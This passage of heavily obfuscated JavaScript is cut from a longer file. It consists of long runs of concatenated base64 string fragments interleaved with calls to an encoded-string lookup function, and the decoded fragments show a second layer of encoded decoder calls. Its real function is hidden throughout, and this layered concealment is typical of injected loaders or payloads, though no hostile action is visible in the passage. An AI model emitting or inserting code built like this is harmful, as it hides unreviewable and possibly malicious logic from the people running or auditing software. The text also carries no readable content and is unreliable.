kVIJykrSigweDgxNiwndUgmQS'+'cpK0ooMHgyYzEsJ01vdkonKStKKDB4NTA'+'0LCcwWUxsJykrSigweDQ4MiwnKXBTaCcp'+_0x8564649v(0x1cc)+_0x8564649v(0x291)+'ooMHgzMzEsJ0ZoJWEnKStKKDB4MjNjLCd'+'RQGlSJykrSigweDU0MSwneGxvRicpK0oo'+'MHgxY2QsJ3duZVQnKStKKDB4MjM1LCdKW'+_0x8564649v(0x3ba)+'g4NjIsJzRW')+('RUgnKStKKDB4MTlhLCdJeXJ0JykrSigwe'+'DU4MCwnWTN3IycpK0ooMHg1YjQsJ1FYek'+_0x8564649v(0x3d8)+'jOCwnI0xGNycpK0ooMHg3YzQsJ1FYeksn'+'KStKKDB4MmU5LCdoVUZbJykrSigweDgyO'+_0x8564649v(0x348)+'tKKDB4MWE0LCdGaCVhJykrSigweDE4YSw'+'neVVdcCcpK0ooMHg0ODMsJ3NGaCQnKStK'+_0x8564649v(0x259)+'0VRSicpK0ooMHgxOTYsJyRTN3gnKStKKD'+'B4NjYzLCcpcFNoJykrSigweDgzYywnNFZ'+'FSCcpK0ooMHg3NmEsJ0BxamknKStKKDB4'+'NGNlLCdVUTZGJykrSigweDUzYSwnJFM3e'+'CcpK0ooMHg1Y2EsJyNMRjcnKStKKDB4M2'+'Q5LCcwWUxsJykrSigweDU3ZiwnUG4lUyc'+'pK0ooMHgxOTgsJ1FAaVInKStKKDB4MzVi'+'LCd5VV1wJykrSigweDIwYSwnUG4lUycpK'+'0ooMHgxNGYsJ3hsTjAnKStKKDB4MWM0LC'+'c5blJaJykrSigweDVlZSwnKXBTaCcpK0o'+'oMHgzNTcsJ3JXTCMnKStKKDB4MzZmLCcj'+_0x8564649v(0x3ea)+_0x8564649v(0x2ef)+_0x8564649v(0x2af)+'zNDgsJ25bWGMnKStKKDB4NmUzLCdZWzgy'+'JykrSigweDU5ZCwnSXlydCcpK0ooMHgyM'+'WQsJ3NGaCQnKStKKDB4NWJhLCcha2hzJy'+'krSigweDFkOCwnZm85SycpK0ooMHg1MTA'+'sJyRTN3gnKStKKDB4NzVhLCcha2hzJykr'+'SigweDY0YiwnMFlZVicpK0ooMHgyYTUsJ'+'yNFUUonKStKKDB4ODBiLCdoXUBRJykrSi'+'gweDUzNywn')+('aHQ3TycpK0ooMHg2YjYsJzBZTGwnKStKK'+'DB4NTZhLCdKW2shJykrSigweDMyOSwnc0'+'ZoJCcpK0ooMHg0OWQsJ2h0N08nKStKKDB'+'4MmUyLCdJeXJ0JykrSigweDE5NCwnZ11Y'+'cicpK0ooMHgxZTcsJ3IwODknKStKKDB4N'+_0x8564649v(0x38c)+'cpK0ooMHg0MTksJ1BuJVMnKStKKDB4NzQ'+'5LCdoXUBRJykrSigweDNmZSwnT0hzXScp'+'K0ooMHgzMTAsJyZ5OV0nKStKKDB4MzExL'+_0x8564649v(0x29f)+'ooMHg0ZjIsJ3JXTCMnKStKKDB4Mzc1LCd'+_0x8564649v(0x231)+'MHg2NWIsJ01vdkonKStKKDB4NWY1LCdzR'+'mgkJykrSigweDRkZiwnIyZaUCcpK0ooMH'+'g1ZTcsJ2hVRlsnKStKKDB4N2U0LCdzRmg'+_0x8564649v(0x390)+_0x8564649v(0x29b)+_0x8564649v(0x31e)+'gsJ2ddWHInKStKKDB4NTY5LCckSDE4Jyk'+'rSigweDcyMiwnUUBpUicpK0ooMHg2NjAs'+_0x8564649v(0x391)+'igweDc1NiwnOW5SWicpK0ooMHg2Y2EsJy'+'RTN3gnKStKKDB4NzAzLCc3RDI5JykrSig'+'weDFlYiwnOW5SWicpK0ooMHg3ZjMsJ3NG'+_0x8564649v(0x1ee)+'DUwNywnT0hzXScpK0ooMHg4MjQsJzdEMj'+'knKStKKDB4NDg5LCdJYWpuJykrSigweDU'+'0OCwnNG8kYicpK0ooMHg3ZjEsJ1BuJVMn'+'KStKKDB4NjU5LCdZM3cjJykrSigweDFiY'+_0x8564649v(0x2b8)+'tKKDB4M2Yx')+('LCdyV0wjJykrSigweDU1OCwnbltYYycpK'+_0x8564649v(0x28a)+'ckSCMyJykrSigweDc3NiwnTW92SicpK0o'+_0x8564649v(0x3a0)+'WHpLJykrSigweDg0YSwndUgmQScpK0ooM'+_0x8564649v(0x343)+_0x8564649v(0x19d)+'2NTIsJzRWRUgnKStKKDB4ODMxLCdGaCVh'+'JykrSigweDQ3NiwnNG8kYicpK0ooMHg0N'+'TAsJ3JXTCMnKStKKDB4NTU5LCdQMzBSJy'+'krSigweDUzZSwncjA4OScpK0ooMHg1NWM'+_0x8564649v(0x3ef)+'SigweDJhMiwnJDclRScpK0ooMHgyYTQsJ'+'yRTN3gnKStKKDB4NzFmLCdJeXJ0JykrSi'+'gweDNmMiwneGxOMCcpK0ooMHg2NWEsJyQ'+_0x8564649v(0x23e)+'eDE1YywnN0QyOScpK0ooMHg0YzQsJ2pqY'+_0x8564649v(0x3db)+'JjZSwnZm85SycpK0ooMHgxY2YsJyQ3JUU'+_0x8564649v(0x269)+'NiwnSXlydCcpK0ooMHg1OTcsJyQ3JUUnK'+'StKKDB4MWYyLCc0byRiJykrSigweDFkYy'+'wnMFlMbCcpK0ooMHg0MDEsJyFraHMnKSt'+'KKDB4MzdjLCdzRmgkJykrSigweDMzYiwn'+'KXBTaCcpK0ooMHg4MDIsJzBZWVYnKStKK'+'DB4Mjk0LCdqamNBJykrSigweDM4YSwnVW'+_0x8564649v(0x404)+'4MjZjLCdNb3ZKJykrSigweDZmMCwnampj'+'QScpK0ooMHg0NTMsJ3JXTCMnKStKKDB4N'+'2U5LCdmbzlLJykrSigweDNmYiwnSXlydC'+'cpKSsoSigw')+('eDM5NiwnSWFqbicpK0ooMHg1OTUsJ1ltd'+'SMnKStKKDB4MWFkLCdQMzBSJykrSigweD'+'gxYywnTEJ3MicpK0ooMHg0YmIsJ2hdQFE'+'nKStKKDB4MTgxLCdQS0tyJykrSigweDU4'+'OSwnWW11IycpK0ooMHg1YWIsJ1AzMFInK'+'StKKDB4MTdjLCckSDE4JykrSigweDJkYS'+_0x8564649v(0x3ad)+'KKDB4NWFlLCdnXVhyJykrSigweDgxZiwn'+'T0hzXScpK0ooMHg1Y2YsJ1BLS3InKStKK'+_0x8564649v(0x2c3)+'lMbCcpK0ooMHg1OWIsJ3duZVQnKStKKDB'+'4MjFiLCc3RDI5JykrSigweDRjNSwnVVE2'+'RicpKyd0XScpLGVbSigweDE1ZiwnWW11I'+'ycpXT1KKDB4NDYzLCdnXVhyJykrJ3MvJy'+'xlW0ooMHgyMDQsJ1ltdSMnKV09SigweDY'+'4MywnJEgjMicpK0ooMHgyMTksJzRWRUgn'+'KStKKDB4MTg2LCdJeXJ0JykrSigweDZhO'+_0x8564649v(0x335)+_0x8564649v(0x2f1)+'nUEtLcicpK0ooMHg0MGMsJzRvJGInKStK'+_0x8564649v(0x1bf)+'FZFSCcpK0ooMHgxZDksJ01vdkonKStKKD'+_0x8564649v(0x1c7)+'AUScpK0ooMHg1OTAsJ2ddWHInKStKKDB4'+_0x8564649v(0x307)+_0x8564649v(0x1d1)+_0x8564649v(0x1cd)+'pK0ooMHg0YmMsJyQ3JUUnKStKKDB4MWJl'+'LCckNyVFJykrSigweDc4ZCwnaFVGWycpK'+'0ooMHg0ZDYsJ0lham4nKStKKDB4MzU4LC'+'dQMzBSJykr')+('SigweDQ2NCwnT0hzXScpK0ooMHg4MmQsJ'+'3JXTCMnKStKKDB4N2FlLCdzRmgkJykrSi'+'gweDNiMSwnampjQScpK0ooMHg2ZGQsJ0p'+'bayEnKStKKDB4MzMzLCdyMDg5JykrSigw'+'eDE2MywnQHFqaScpK0ooMHgyNjEsJ3hsT'+'jAnKStKKDB4NjJiLCdJYWpuJykrSigweD'+'VlMywneGxvRicpK0ooMHgzMmEsJ3NGaCQ'+'nKStKKDB4MTQzLCc3RDI5JykrSigweDI3'+'OCwncjA4OScpK0ooMHg2YzAsJ2ddWHInK'+'StKKDB4NmIyLCdZbXUjJykrSigweDJhYi'+'wnWTN3IycpK0ooMHgxODksJyFraHMnKSt'+'KKDB4NGI5LCdQMzBSJykrSigweDg0NCwn'+'OW5SWicpK0ooMHg3YzUsJ0lham4nKStKK'+'DB4NzBlLCc0byRiJykrSigweDQ0MywnZ1'+'1YcicpK0ooMHg0NjEsJ09Ic10nKStKKDB'+'4NjI4LCdoXUBRJykrSigweDdkYywnJEgx'+'OCcpK0ooMHg2MGEsJyRIIzInKStKKDB4N'+_0x8564649v(0x27a)+'cpK0ooMHgxOTIsJzRvJGInKStKKDB4NWJ'+'iLCcwWUxsJykrSigweDJkNSwnJnk5XScp'+'K0ooMHgzOTMsJyFraHMnKStKKDB4NjMwL'+'Cd5VV1wJykrSigweDMxNCwnUUBpUicpK0'+_0x8564649v(0x3d4)+'4bE4wJykrSigweDQyMywnUVh6SycpK0oo'+'MHgyNDEsJyRTN3gnKStKKDB4M2UwLCdVU'+_0x8564649v(0x303)+'g1NmIsJ3hsTjAnKStKKDB4NjJkLCdGaCV'+'hJykrSigweDE3NiwnRmglYScpK0ooMHg1'+_0x8564649v(0x2e9)+'ykrSigweDRiOCwnIyZaUCcpK0ooMHgzZG'+'UsJzRvJGIn')+(_0x8564649v(0x359)+'CwnTEJ3MicpK0ooMHgyYWMsJ3JXTCMnKS'+_0x8564649v(0x2fe)+'nTEJ3MicpK0ooMHg1MWIsJzBZWVYnKStK'+'KDB4NDhlLCcha2hzJykrSigweDQ5YSwnJ'+_0x8564649v(0x20b)+_0x8564649v(0x38e)+'YYycpK0ooMHgzZGIsJyNFUUonKStKKDB4'+_0x8564649v(0x363)+'icpK0ooMHgzNTQsJ0pbayEnKStKKDB4Nz'+'Y3LCdsMCRvJykrSigweDM2YiwnVVE2Ric'+'pK0ooMHg3NTQsJ1VhS3InKStKKDB4Mjdm'+'LCdQS0tyJykrSigweDFiYiwnQHFqaScpK'+'0ooMHgyMzIsJyMmWlAnKStKKDB4NzhhLC'+'cjJlpQJykrSigweDU1YSwnT0hzXScpK0o'+'oMHg0ZDksJ2pqY0EnKStKKDB4M2E1LCdR'+'WHpLJykrSigweDQ2NiwnaF1AUScpK0ooM'+'Hg2NTEsJ1ltdSMnKStKKDB4M2RkLCcmeT'+_0x8564649v(0x2b5)+_0x8564649v(0x3c0)+'JykrSigweDQ4NCwncjA4OScpK0ooMHgyM'+'2QsJyMmWlAnKStKKDB4MWUwLCdQMzBSJy'+'krSigweDYyNSwnUDMwUicpK0ooMHg3ZTA'+'sJ2h0N08nKStKKDB4NDc3LCd4bG9GJykr'+_0x8564649v(0x233)+_0x8564649v(0x23c)+'gweDc1YywnIWtocycpK0ooMHg4M2EsJyM'+'mWlAnKStKKDB4M2E0LCcmeTldJykrSigw'+'eDJiMSwnUVh6SycpK0ooMHg1YzYsJ0l5c'+'nQnKStKKDB4MmEzLCdJYWpuJykrSigweD'+_0x8564649v(0x39b))+(_0x8564649v(0x2d8)+'jZjLCdJYWpuJykrSigweDNlYiwncjA4OS'+'cpK0ooMHg0MzIsJyRIMTgnKStKKDB4MTc'+'0LCdQS0tyJykrSigweDc2ZCwnaFVGWycp'+_0x8564649v(0x330)+'CdRWHpLJykrSigweDRmNywnQHFqaScpK0'+'ooMHgzMGEsJyFraHMnKStKKDB4N2YyLCc'+_0x8564649v(0x1b3)+'MHgzMDgsJ25bWGMnKStKKDB4MTU4LCdoX'+'UBRJykrSigweDNjNSwnbDAkbycpK0ooMH'+_0x8564649v(0x1a5)+'BJykrSigweDRjOCwnI0xGNycpK0ooMHgx'+'ZDAsJ2ddWHInKStKKDB4NjgwLCdqamNBJ'+'ykrSigweDc1ZCwnJEgjMicpK0ooMHg0NT'+'csJ3lVXXAnKStKKDB4NjhmLCdyMDg5Jyk'+'rSigweDcwMSwnI0VRSicpK0ooMHg3YmQs'+'J0ZoJWEnKStKKDB4MjRiLCcha2hzJykrS'+'igweDRlMCwnIWtocycpK0ooMHgxZWYsJ3'+'VIJkEnKStKKDB4MjgxLCdMQncyJykrSig'+'weDFmNiwnNG8kYicpK0ooMHg2YzcsJ1Vh'+'S3InKStKKDB4MjU5LCcjJlpQJykrSigwe'+'DNlNywnZm85SycpK0ooMHg3MDUsJ25bWG'+'MnKStKKDB4NWFhLCcjRVFKJykrSigweDI'+'wZCwnOW5SWicpK0ooMHg0MjcsJ3duZVQn'+_0x8564649v(0x2ce)+'Cwnc0ZoJCcpK0ooMHg3ZTYsJyRTN3gnKS'+'tKKDB4NTM4LCdmbzlLJykrSigweDcxMSw'+_0x8564649v(0x206)+'KDB4MmZjLCdMQncyJykrSigweDVkOSwnU'+'EtLcicpK0ooMHg1YTYsJyFraHMnKStKKD'+'B4NDg4LCd4')+('bG9GJykrSigweDI2NCwnJEgjMicpK0ooM'+_0x8564649v(0x19b)+'BRJykrSigweDFkNiwndUgmQScpK0ooMHg'+_0x8564649v(0x1e2)+'JykrSigweDdjZiwnZm85SycpK0ooMHg3Z'+'DEsJ3hsTjAnKStKKDB4MjJhLCcmeTldJy'+_0x8564649v(0x35d)+'sJzRWRUgnKStKKDB4ODQ5LCdQMzBSJykr'+'SigweDZjZiwnc0ZoJCcpK0ooMHg3N2EsJ'+'0xCdzInKStKKDB4NjdlLCdodDdPJykrSi'+'gweDIxNywnZ11YcicpK0ooMHg2ZWIsJyR'+_0x8564649v(0x3ac)+'eDU5ZiwnWW11IycpK0ooMHg0YzEsJyZ5O'+'V0nKStKKDB4NWM4LCcjTEY3JykrSigweD'+_0x8564649v(0x340)+_0x8564649v(0x2d6)+'NSwneGxOMCcpK0ooMHg3MzgsJ2pqY0EnK'+'StKKDB4M2UyLCdNb3ZKJykrSigweDdiMC'+'wnUVh6SycpK0ooMHg4NWEsJyRIMTgnKSt'+'KKDB4Mzk1LCdPSHNdJykrSigweDcyOCwn'+'Jnk5XScpK0ooMHg3YjUsJ09Ic10nKStKK'+_0x8564649v(0x315)+'FqbicpK0ooMHgzMzQsJ3JXTCMnKSsoSig'+'weDUxNiwnI0xGNycpK0ooMHg2N2EsJ3hs'+'TjAnKStKKDB4NDdkLCdGaCVhJykrSigwe'+_0x8564649v(0x2d2)+_0x8564649v(0x339)+'2OSwnKXBTaCcpK0ooMHg3YWIsJ3VIJkEn'+'KStKKDB4NjIzLCdzRmgkJykrSigweDc2Z'+_0x8564649v(0x3fb)+'tKKDB4Nzcz')+(_0x8564649v(0x384)+_0x8564649v(0x3e0)+'d4bG9GJykrSigweDdkMCwnTEJ3MicpK0o'+_0x8564649v(0x402)+'WHpLJykrSigweDY5MiwnT0hzXScpK0ooM'+'Hg3ZTIsJ0lham4nKStKKDB4M2QyLCdVYU'+'tyJykrSigweDRjZCwnWW11IycpK0ooMHg'+'2MmUsJ2hdQFEnKStKKDB4NzgzLCckSCMy'+_0x8564649v(0x2fd)+'DMsJzRvJGInKStKKDB4MzZkLCd1SCZBJy'+'krSigweDZmOCwnampjQScpK0ooMHg1MTI'+'sJ3IwODknKStKKDB4N2Y3LCdoXUBRJykr'+_0x8564649v(0x296)+'3VIJkEnKStKKDB4MjFmLCdQbiVTJykrSi'+'gweDQxOCwnJDclRScpK0ooMHg4MzQsJ1B'+'uJVMnKStKKDB4MjhjLCcmeTldJykrSigw'+'eDc0MCwnampjQScpK0ooMHg0ZjQsJ0lha'+'m4nKStKKDB4ODIzLCc0byRiJykrSigweD'+_0x8564649v(0x31a)+'nKStKKDB4MzI0LCckUzd4JykrSigweDQx'+_0x8564649v(0x2ea)+_0x8564649v(0x1a0)+'wnVVE2RicpK0ooMHg0OGQsJ1VhS3InKSt'+'KKDB4MmQyLCdKW2shJykrSigweDNkZiwn'+'SXlydCcpK0ooMHgzNmEsJzBZWVYnKStKK'+_0x8564649v(0x3ab)+'85SycpK0ooMHg0ZDIsJzRWRUgnKStKKDB'+'4M2EyLCdyV0wjJykrSigweDY5YSwnWVs4'+_0x8564649v(0x351)+'Tc0LCc5blJaJykrSigweDNmMywnSXlydC'+'cpK0ooMHg1')+('YjUsJzBZTGwnKStKKDB4MjU2LCckSDE4J'+'ykrSigweDYwMywnQHFqaScpK0ooMHgzYT'+_0x8564649v(0x2f8)+_0x8564649v(0x298)+'J0ZoJWEnKStKKDB4NWM3LCcwWVlWJykrS'+'igweDVjYywnVVE2RicpK0ooMHgxOGQsJz'+'luUlonKStKKDB4NjA0LCdoXUBRJykrSig'+_0x8564649v(0x1ff)+'U2gnKStKKDB4MjFjLCdZbXUjJykrSigwe'+'DZiMywnRmglYScpK0ooMHgyZTEsJ0Bxam'+'knKStKKDB4N2YwLCc0VkVIJykrSigweDV'+_0x8564649v(0x1da)+'KStKKDB4NzJiLCckSDE4JykrSigweDYyY'+'ywnampjQScpK0ooMHgyMWEsJ1ltdSMnKS'+'tKKDB4NDBhLCcha2hzJykrSigweDVhNCw'+'nRmglYScpK0ooMHgyNTEsJ1FAaVInKStK'+'KDB4N2JiLCc3RDI5JykrSigweDcyZiwnU'+'G4lUycpK0ooMHg1YjIsJ1BLS3InKStKKD'+'B4ODM3LCdQMzBSJykrSigweDQ5YywnVVE'+'2RicpK0ooMHg1MDUsJ09Ic10nKStKKDB4'+'NWE3LCdoVUZbJykrSigweDdmZiwnWW11I'+_0x8564649v(0x224)+'BmLCckSDE4JykrSigweDdlYSwnc0ZoJCc'+'pK0ooMHgyMzAsJ25bWGMnKStKKDB4MzM4'+'LCdQS0tyJykrSigweDE1MiwncldMIycpK'+'0ooMHg3ZGQsJzdEMjknKStKKDB4NzliLC'+_0x8564649v(0x2e3)+_0x8564649v(0x237)+'cFNoJykrSigweDU3OSwndUgmQScpK0ooM'+'Hg0NDAsJzBZWVYnKStKKDB4MTY0LCdqam'+'NBJykrSigw')+('eDRhNiwnJnk5XScpK0ooMHg3NGUsJyQ3J'+'UUnKStKKDB4NTMwLCcwWUxsJykrSigweD'+'g0NSwnMFlMbCcpK0ooMHg0OTMsJzBZWVY'+_0x8564649v(0x1e7)+_0x8564649v(0x332)+_0x8564649v(0x300)+'wnI0xGNycpK0ooMHg2ZjEsJ2pqY0EnKSt'+'KKDB4MmJhLCdoVUZbJykrSigweDViNywn'+_0x8564649v(0x313)+'DB4NGI0LCcjJlpQJykrSigweDU2MCwnUG'+_0x8564649v(0x3a7)+'4NzY2LCdVYUtyJykrSigweDdmZSwnUUBp'+'UicpK0ooMHg0OTAsJ3hsTjAnKStKKDB4N'+_0x8564649v(0x2b9)+'cpK0ooMHg0ZWMsJ1ltdSMnKStKKDB4NTJ'+'hLCdoVUZbJykrSigweDVmMCwnWTN3Iycp'+'K0ooMHg0ZTQsJyZ5OV0nKStKKDB4MzhkL'+'CdZbXUjJykrSigweDRhMCwnNFZFSCcpK0'+'ooMHgzODQsJ2hdQFEnKStKKDB4NmRmLCd'+'5VV1wJykrSigweDc4OSwnJEgjMicpK0oo'+'MHgxYzgsJ3JXTCMnKStKKDB4Mjk4LCdQM'+_0x8564649v(0x2f9)+_0x8564649v(0x21c)+_0x8564649v(0x1aa)+'ZTksJ1BuJVMnKStKKDB4MmI1LCcwWVlWJ'+'ykrSigweDY2ZCwnUUBpUicpK0ooMHg1Nj'+'QsJ3hsb0YnKStKKDB4ODIyLCdVUTZGJyk'+'rSigweDE5OSwnUVh6SycpK0ooMHg3YzEs'+'J2pqY0EnKStKKDB4NDBlLCduW1hjJykrS'+_0x8564649v(0x341)+_0x8564649v(0x1ca))+('KDB4M2NjLCckNyVFJykrSigweDMwMywnd'+'UgmQScpK0ooMHgyODMsJ1FAaVInKStKKD'+'B4NWMzLCc5blJaJykrSigweDY3NiwnT0h'+'zXScpK0ooMHg3MzEsJzdEMjknKStKKDB4'+'NWVhLCd1SCZBJykrSigweDQ4YiwnJEgjM'+_0x8564649v(0x3fd)+'RmLCcjJlpQJykrSigweDE5ZCwnUUBpUic'+_0x8564649v(0x2f6)+'LCcpcFNoJykrSigweDFmYywnRmglYScpK'+_0x8564649v(0x38b)+_0x8564649v(0x36a)+'oMHg2YmIsJ2hVRlsnKStKKDB4MzYxLCdz'+'RmgkJykrSigweDVhMiwnd25lVCcpK0ooM'+'Hg0NDYsJ0xCdzInKStKKDB4N2ExLCcjRV'+'FKJykrSigweDg0MCwnNG8kYicpK0ooMHg'+'xNTMsJ1kzdyMnKStKKDB4MjE1LCcmeTld'+'JykrSigweDRhNCwnbltYYycpK0ooMHg3Z'+_0x8564649v(0x1ad)+_0x8564649v(0x3b9)+_0x8564649v(0x24d)+'SigweDdjNiwnNG8kYicpK0ooMHg0NmQsJ'+'zBZWVYnKStKKDB4NGIyLCdJeXJ0JykrSi'+_0x8564649v(0x27c)+'xamknKStKKDB4MmUwLCdyV0wjJykrSigw'+_0x8564649v(0x2b4)+'GInKStKKDB4NzZjLCdoVUZbJykrSigweD'+'g0ZCwnbltYYycpK0ooMHg4NmQsJ3NGaCQ'+'nKStKKDB4NTMxLCdZM3cjJykrSigweDc3'+'YiwnbDAkbycpK0ooMHgxODUsJ1AzMFInK'+_0x8564649v(0x1e5)+'wnJEgxOCcp')+('K0ooMHg4MDYsJyQ3JUUnKSkrKEooMHgxY'+_0x8564649v(0x3f7)+'krSigweDgwOCwnZ11YcicpK0ooMHgxZGY'+'sJyMmWlAnKStKKDB4M2U0LCdJeXJ0Jykr'+'SigweDI2YSwnUUBpUicpK0ooMHgxZjAsJ'+'yQ3JUUnKStKKDB4N2E3LCckSCMyJykrSi'+_0x8564649v(0x1c6)+_0x8564649v(0x25a)+'eDRiZSwneGxOMCcpK0ooMHg3YmYsJyRII'+'zInKStKKDB4NjAxLCc5blJaJykrSigweD'+_0x8564649v(0x202)+'nKStKKDB4NTdiLCdVYUtyJykrSigweDFi'+_0x8564649v(0x3bf)+'StKKDB4NDRmLCdZM3cjJykrSigweDc3NS'+'wnampjQScpK0ooMHgyOTYsJ1kzdyMnKSt'+'KKDB4M2I0LCcjTEY3JykrSigweDM1OSwn'+'NG8kYicpK0ooMHg0OWIsJyFraHMnKStKK'+_0x8564649v(0x2c5)+'N3IycpK0ooMHg1OTYsJ1VRNkYnKStKKDB'+'4MmZiLCcwWVlWJykrSigweDZhZSwnN0Qy'+_0x8564649v(0x3df)+'GFjLCc0byRiJykrSigweDZlNiwnVWFLci'+_0x8564649v(0x257)+'kLCckSDE4JykrSigweDgyZSwnIyZaUCcp'+_0x8564649v(0x376)+'CdRWHpLJykrSigweDE5MCwnNFZFSCcpK0'+'ooMHgyNzQsJ0xCdzInKStKKDB4NWYxLCd'+'yMDg5JykrSigweDdjMCwnMFlZVicpK0oo'+_0x8564649v(0x2cc)+_0x8564649v(0x3f1)+'gyNzMsJyQ3')+('JUUnKStKKDB4MmFmLCdGaCVhJykrSigwe'+'DNhZSwnIWtocycpK0ooMHgyYzIsJ3JXTC'+'MnKStKKDB4NTYzLCckNyVFJykrSigweDI'+_0x8564649v(0x19e)+_0x8564649v(0x219)+'SwnZm85SycpK0ooMHgxZWEsJ1VRNkYnKS'+'tKKDB4Mzc4LCd3bmVUJykrSigweDMwZCw'+'nIWtocycpK0ooMHg3NGYsJzluUlonKStK'+_0x8564649v(0x210)+_0x8564649v(0x264)+'B4NmVjLCdNb3ZKJykrSigweDNmOCwnJnk'+'5XScpK0ooMHg4MjcsJ3lVXXAnKStKKDB4'+'ODRjLCckSDE4JykrSigweDY0MCwnIyZaU'+'CcpK0ooMHg3YjMsJ3VIJkEnKStKKDB4Nj'+'QyLCckSDE4JykrSigweDY3ZiwnI0xGNyc'+'pK0ooMHg1MTUsJ0BxamknKStKKDB4NjZm'+'LCc0byRiJykrSigweDVjNCwnJDclRScpK'+_0x8564649v(0x19f)+_0x8564649v(0x1ea)+'oMHg1YzIsJ3IwODknKStKKDB4MmJkLCdZ'+'M3cjJykrSigweDY5MywnaHQ3TycpK0ooM'+'HgxNDcsJylwU2gnKStKKDB4N2RmLCdVYU'+'tyJykrSigweDZmNCwnI0VRSicpK0ooMHg'+'yZDEsJ2h0N08nKStKKDB4M2Y2LCcmeTld'+'JykrSigweDZjOSwnd25lVCcpK0ooMHg3N'+'2YsJ1kzdyMnKStKKDB4NmFjLCc5blJaJy'+_0x8564649v(0x304)+_0x8564649v(0x324)+'SigweDNjOSwnOW5SWicpK0ooMHg2OGQsJ'+_0x8564649v(0x2a1)+'gweDc1Yiwn')+('cjA4OScpK0ooMHg1NDYsJyRIMTgnKStKK'+'DB4MjM4LCdZbXUjJykrSigweDcyMCwnIy'+'ZaUCcpK0ooMHg2ZGMsJyFraHMnKStKKDB'+'4ODY2LCdyV0wjJykrSigweDM4Yiwnampj'+'QScpK0ooMHgzYjAsJ2hVRlsnKStKKDB4N'+'DM5LCdRWHpLJykrSigweDcxYywneGxOMC'+_0x8564649v(0x203)+'xLCc0VkVIJykrSigweDY4NCwnUG4lUycp'+'K0ooMHgzMGUsJ3duZVQnKStKKDB4M2I3L'+'CdJYWpuJykrSigweDUxZiwnNG8kYicpK0'+_0x8564649v(0x21e)+_0x8564649v(0x1fe)+_0x8564649v(0x23b)+'DI5JykrSigweDJjZiwneGxvRicpK0ooMH'+'g1NDAsJ3hsb0YnKStKKDB4NGYxLCdqamN'+'BJykrSigweDQ4NiwnMFlMbCcpK0ooMHgz'+_0x8564649v(0x2d4)+_0x8564649v(0x3d2)+'IsJ2wwJG8nKStKKDB4MzE3LCckNyVFJyk'+'rSigweDUyNywnIWtocycpK0ooMHgxYzIs'+'J2hVRlsnKStKKDB4MWE2LCcwWVlWJykrS'+'igweDRiNiwnampjQScpK0ooMHgzNDcsJ2'+_0x8564649v(0x395)+'weDQxYywnUVh6SycpK0ooMHg3ODgsJ1VR'+'NkYnKStKKDB4NjNmLCdQMzBSJykrSigwe'+'DdmOCwnTEJ3MicpK0ooMHg0ZmEsJylwU2'+'gnKStKKDB4NDkyLCcha2hzJykrSigweDU'+'zNiwnJnk5XScpK0ooMHg1MjksJ1VhS3In'+'KStKKDB4MzY1LCdqamNBJykrSigweDVmM'+'ywnc0ZoJCcpK0ooMHg0N2MsJ3lVXXAnKS'+'tKKDB4NDE2')+('LCdQMzBSJykrSigweDFhOSwnIyZaUCcpK'+_0x8564649v(0x357)+'dodDdPJykrSigweDc0NywnaHQ3TycpK0o'+'oMHg0MzQsJ1FAaVInKStKKDB4NDQyLCd5'+'VV1wJykrSigweDRkOCwnUUBpUicpK0ooM'+_0x8564649v(0x22a)+_0x8564649v(0x1c0)+'2ZmYsJzBZWVYnKStKKDB4NDNlLCdnXVhy'+'JykrSigweDU2ZiwnMFlMbCcpK0ooMHg3N'+_0x8564649v(0x354)+'krSigweDE1ZCwnSXlydCcpK0ooMHg0ZjY'+_0x8564649v(0x22b)+'SigweDIzZiwnd25lVCcpK0ooMHg0OTksJ'+'ylwU2gnKStKKDB4ODU0LCduW1hjJykrSi'+_0x8564649v(0x28e)+'XTCMnKStKKDB4NzY1LCdoVUZbJykrSigw'+'eDgzMCwnRmglYScpK0ooMHgzYWEsJyRII'+_0x8564649v(0x3e8)+'RjZiwnIyZaUCcpK0ooMHg3OTksJ2ddWHI'+'nKStKKDB4MTliLCcjTEY3JykrSigweDVi'+'ZiwnWW11IycpK0ooMHg2NDksJyMmWlAnK'+'StKKDB4NzkzLCdMQncyJykrSigweDc1MS'+'wncldMIycpK0ooMHgxY2IsJyFraHMnKSt'+'KKDB4MTdiLCdsMCRvJykrSigweDVhMCwn'+_0x8564649v(0x3fe)+'DB4M2Q0LCcha2hzJykrSigweDY2MiwnTE'+'J3MicpK0ooMHg3NzIsJ2hVRlsnKStKKDB'+'4NWFkLCdzRmgkJykrSigweDFmMSwnI0VR'+_0x8564649v(0x392)+'WE3LCcjTEY3JykrSigweDM1NSwncjA4OS'+'cpK0ooMHg3')+(_0x8564649v(0x3dd)+'ykrSigweDdkNCwnaHQ3TycpK0ooMHg1MD'+'gsJ1VRNkYnKStKKDB4NDM4LCckUzd4Jyk'+_0x8564649v(0x201)+'J3IwODknKStKKDB4NDA1LCdZM3cjJykrS'+'igweDYwNSwnMFlZVicpK0ooMHg4MGEsJ3'+_0x8564649v(0x236)+'weDcyZSwnKXBTaCcpK0ooMHg4MDcsJ3hs'+'b0YnKStKKDB4NjlkLCdAcWppJykpKyhKK'+'DB4M2FjLCdQMzBSJykrSigweDJjOCwnbD'+'AkbycpK0ooMHgyM2IsJyNFUUonKStKKDB'+'4NTcwLCckSCMyJykrSigweDQyOCwnaF1A'+'UScpK0ooMHgzODksJzluUlonKStKKDB4M'+'WY3LCd5VV1wJykrSigweDg2MSwnVVE2Ri'+_0x8564649v(0x3da)+'yLCcjTEY3JykrSigweDgzOCwnd25lVCcp'+_0x8564649v(0x398)+'CdyV0wjJykrSigweDMwNSwnSXlydCcpK0'+'ooMHg3ZWMsJyRTN3gnKStKKDB4NzZiLCc'+'kUzd4JykrSigweDY1MywneGxOMCcpK0oo'+_0x8564649v(0x3f2)+_0x8564649v(0x2dc)+'gxYjksJ1FAaVInKStKKDB4MzlkLCd5VV1'+_0x8564649v(0x234)+_0x8564649v(0x39f)+_0x8564649v(0x3a8)+'IsJ2ZvOUsnKStKKDB4MThiLCdodDdPJyk'+'rSigweDcyNiwnOW5SWicpK0ooMHg0MjEs'+'J3hsTjAnKStKKDB4NjBjLCd5VV1wJykrS'+'igweDU5OCwnJDclRScpK0ooMHg3NzEsJ1'+_0x8564649v(0x260))+('KDB4MTRhLCcha2hzJykrSigweDM1ZSwnN'+'G8kYicpK0ooMHg3NTMsJyFraHMnKStKKD'+_0x8564649v(0x366)+_0x8564649v(0x290)+'ODZjLCdKW2shJykrSigweDNiZiwnTW92S'+'icpK0ooMHg3YzMsJ0xCdzInKStKKDB4N2'+_0x8564649v(0x23f)+'pK0ooMHgxZmYsJ2hVRlsnKStKKDB4NGU4'+'LCc0VkVIJykrSigw